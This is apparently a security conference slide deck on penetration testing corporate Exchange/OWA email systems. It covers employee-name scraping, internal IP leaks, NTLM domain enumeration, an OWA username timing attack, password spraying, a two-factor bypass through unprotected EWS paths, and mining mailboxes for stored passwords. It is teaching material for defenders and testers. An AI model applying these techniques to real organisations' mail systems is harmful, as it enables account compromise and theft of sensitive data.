Slide 1
Hacking Corporate Em@il Systems
Nate Power

Slide 2

Penetration Methodology

Slide 3
What We are Covering
Typical Information Gathering:
Email address formats / Email domain
Employee names / Username formats
SMTP locations
Webmail locations
Advance Info Gathering Attacks Provide:
Internal IP addresses
Active Directory domain
Valid Emails
Valid Active Directory usernames

Slide 4
What We are Covering
Attacks being discussed:
Brute-force Password Guessing
Email Phishing
Outlook SMB Email Client Attack
End game valid AD credentials!

Slide 5
Locate Email Domain & Employee Names

Slide 6

Locate Email Domain
Search online databases:
Google, Linkedin, Facebook
Connect.data.com (Jigsaw)
ZoomInfo.com

Slide 7

Gather Employee Names
Linkedin
Facebook
ZoomInfo.com
Connect.data.com (jigsaw)
Company website employee directory
Metadata
Census Bureau data

Slide 8


Gather Employee Names
1) Scrap Linkedin
2) Username formats in metadata

Slide 9
SMTP Services

Slide 10

Frontend SMTP Servers
External SMTP discoverable via DNS
Hosted by third party or within company address space
SMTP banners potentially useful information
Email validation possible via RCPT command

Slide 11

Frontend SMTP Email Validation
Mail aliases not used or effective
SPAM controls:
Limit query rate
Blacklist IP
Multiple SMTP servers don’t correlate events

Slide 12

Backend SMTP – Email Bounce Back
Mail routes
Mail system types i.e. Exchange 2007
Active Directory domain
Internal hostname / naming conventions
Internal Exchange IP address

Slide 13
Webmail Services

Slide 14


Locate Webmail System - Autodiscover
SEEN ON : Exchange 2007 SP2, 2010, 2013

Slide 15
Client Access Server - Autodiscover
Mail client lookups over the Internet :
Static URLs - Blind POST requests
<email-domain>/Autodiscover/Autodiscover.xml
autodiscover.<email-domain>/Autodiscover/Autodiscover.xml
DNS service recorder lookup
dig _autodiscover._tcp.<email-domain> SRV

Slide 16

OWA Webmail - Autodiscover
500 domain names tested

Slide 17
OWA Webmail - Discovery
DEMO
A1

Slide 18

OWA Webmail - Internal IP
IIS reveals internal address
SEEN ON : OWA 2003, CAS 2007, 2010, 2013
TOOL : Metasploit => owa_iis_internal_ip
REQUEST: HTTP Host header => empty + HTTP/1.0
RESPONSE: HTTP header 302 location and 401 Basic realm

Slide 19

OWA Webmail - Internal IP
Service | Vulnerable Header | IIS Paths
Autodiscover | 401 Basic Auth | /Autodiscover /Autodiscover/Autodiscover.xml
ActiveSync | 401 Basic Auth | /Microsoft-Server-ActiveSync /Microsoft-Server-ActiveSync/default.eas
OWA | 302 Location 401 Basic Auth | /ECP /EWS /EWS/Exchange.asmx /Exchange /OWA

Slide 20
OWA Webmail - Internal IP
DEMO
A2

Slide 21
Key Information for Credential Extraction
Identify Active Directory domain
Identify valid usernames
Identify weak passwords

Slide 22
Identify Active Directory Domain

Slide 23


OWA- AD Domain Enumeration
NTLM over HTTP Challenge Response
Request

Slide 24


OWA- AD Domain Enumeration
Response
Decoded base64

Slide 25
Identify Valid Usernames

Slide 26
Format Employee Names to Usernames
Microsoft recommended username formats:
jsmith@rapid7.com
jasons@rapid7.com
jason_smith@rapid7.com
jason.smith@rapid7.com
Rarely see employee or user ID such i.e. a1234

Slide 27
OWA Timing Attack
start_time = Time.now
res = send_request_cgi()
elapsed_time = Time.now - start_time

Slide 28

OWA Timing Attack
SEEN ON : CAS / OWA (2007, 2010, 2013)/Forefront TMG, 2013
Windows Kerberos Stages authentication
Domain lookup
Account lookup
Verify account password

Slide 29
OWA Timing Attack
Windows Kerberos staging authentication
Test | Kerberos Process | Event ID | Response Time
Non-existing domain | DC searches for realm/domain | 4624 | 2-3 seconds
Domain exists but username doesn't | Pre-authentication ticket created to verify username | 4768 | 3-60 seconds + (varies but pattern exists)
Domain and username exists | Pre-authentication ticket created to verify password | 4771 | < 1 seconds

Slide 30
OWA Timing Attack
Timing Analysis – Non-existent domain
Time (seconds) | Username | Event ID
2.25 | doesnt_exist_1 | 4624
0.01 | administrator | 4624
0.01 | doesnt_exist_2 | 4624
Seems CAS domain lookup caches for 30 seconds
2.25 | guest | 4624
0.01 | doesnt_exist_3 | 4624
0.01 | training | 4624

Slide 31
OWA Timing Attack
Timing Analysis – Existent CORP domain
Time (seconds) | Username | Event ID
15.00 | doesnt_exist_1 | 4768
0.02 | administrator | 4771
15.03 | doesnt_exist_2 | 4768
0.01 | guest | 4771
15.00 | doesnt_exist_3 | 4768
0.07 | training | 4771

Slide 32
OWA Timing Attack
Vulnerable paths :
Form based authentication
SEEN ON : OWA (2007, 2010, 2013)/Forefront TMG, 2013
TOOL : Metasploit => owa_login
HTTP NTLM support on IIS file paths
SEEN ON : CAS (2010, 2013)/Forefront TMG, 2013
/Autodiscover/Autodiscover.xml
/EWS/Exchange.asmx

Slide 33
OWA Timing Attack
DEMO
B4 B5

Slide 34
Identify Weak Passwords
via brute-force password guessing

Slide 35
Brute-force Password Guessing
Typical AD Password Policy
Password complexity: enabled
Max password age: 90 days
Min password length: 8 characters
Account lockout threshold: 5 attempts
Lockout reset: 30-60 minutes

Slide 36

OWA Two-factor Authentication Bypass
IIS file paths NOT protected:
/Autodiscover/Autodiscover.xml
/EWS/Exchange.asmx

Slide 37
Brute-force Password Guessing
Password Analysis
Season – Fall2015
Month – October15
Company name – Acme2015
Dictionary words – Password1

Slide 38
Brute-force Password Guessing
DEMO
C8

Slide 39
OWA Information Extraction

Slide 40
Mailbox Keyword Search
Mailboxes are commonly used as storage:
Helpdesk tickets
Active Directory default passwords
Application / Database passwords
VPN documentation
Wireless passwords / documentation
Sensitive documents
IP, PII, SSN, CC, etc

Slide 41

Extract Global Address List
Doesn’t require mailbox permissions
/EWS/Exchange.asmx
Provides: employee name, job title, email, phone #
Use information to continue brute-force

Slide 42
Autodiscover Configuration Enumeration
SEEN ON : CAS 2007 SP2, 2010, 2013
Autodiscover Issues :
No exchange permissions required
XML SOAP parameter injection
Allows validation & enumeration of other users’ configs

Slide 43
Autodiscover XML SOAP Injection
<?xml version="1.0" encoding="utf-8"?>
<Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/.....
<Request>
<EMailAddress>joe.johnson@example.com</EMailAddress>
<AcceptableResponseSchema>http://schemas.microsoft.com/.....
</Request>
</Autodiscover>

Slide 44

Autodiscover Configuration Enumeration

Slide 45
Autodiscover Configuration Enumeration
DEMO
C6

Slide 46
Other Attack Vectors

Slide 47
Email Phishing

Slide 48
